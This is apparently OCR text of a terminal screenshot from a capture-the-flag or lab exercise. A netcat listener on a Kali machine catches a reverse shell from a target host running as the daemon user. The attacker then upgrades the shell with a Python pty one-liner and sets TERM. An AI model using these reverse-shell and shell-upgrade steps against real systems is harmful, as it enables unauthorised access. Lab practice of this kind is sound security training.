 File Actions Edit View Help
kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.31.168] from (UNKNOWN) [10.10.238.136] 54962
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC
2015 x86_64 x86_64 x86_64 GNU/Linux
 20:52:58 up 55 min,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ clear
clear
TERM environment variable not set.
daemon@linux:/$ export TERM=xterm
export TERM=xterm
daemon@linux:/$